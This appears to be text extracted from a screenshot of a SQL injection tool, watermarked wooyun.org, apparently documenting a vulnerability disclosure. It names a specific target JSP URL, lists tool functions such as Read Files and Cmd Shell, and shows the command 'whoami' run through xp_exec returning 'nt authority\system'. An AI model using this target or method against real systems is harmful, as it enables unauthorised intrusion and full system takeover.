 Target: :tp://oa.bamatea.com/witapprovemanage/apprvaddNew.jsp?flowid=11
Keyword: Auto Detect Syntax: Auto Detect
Analyze
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Command: whoami
Execute xp_exec os_ex RD
nt authority\system
www.wooyun.org